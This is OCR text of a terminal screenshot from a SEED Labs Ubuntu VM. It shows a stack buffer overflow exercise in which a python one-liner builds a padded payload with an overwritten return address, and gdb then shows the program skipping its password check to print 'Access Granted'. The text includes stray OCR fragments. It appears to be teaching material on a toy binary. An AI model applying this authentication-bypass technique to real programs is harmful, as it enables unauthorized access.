 Termina File Edit
File Edit View VM Tabs Help
Home
Ubuntu
:17 AM Seed
Terminal
[12/20/2020 07:16] seed@ubuntu:~$ python -c 'print "A"*28+"\x71\x84\x04\x08"'>attack.txt
[12/20/2020 07:16] seed@ubuntu:~$ cat attack.txt
AAAAAAAAAAAAAAAAAAAAAAAAAAAAq�
[12/20/2020 07:16] seed@ubuntu:~$ fg
gdb ./a.out
r <attack.txt
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /home/seed/a.out <attack.txt
Enter the ppassword
Breakpoint 1, 0x08048422 in main ()
(gdb) c
Continuing.
Breakpoint 2, 0x08048427 in main ()
(gdb) x/20x $esp
0xbffff360: 0xbffff370 0xb7e53196 0xb7fc4ff4 0xb7e53225
0xbffff370: 0x41414141 0x41414141 0x41414141 0x41414141
0xbffff380: 0x41414141 0x41414141 0x41414141 0x08048471
0xbffff390: 0x00000000 0xbffff424 0xbffff42c 0xb7fdc858
0xbffff3a0: 0x00000000 0xbffff41c 0xbffff42c 0x00000000
(gdb) c
Continuing.
You failed
Access Granted
Program received signal SIGSEGV, Segmentation fault.
0x00000000 in ?? ()
Pac
libo
Wi
ubunt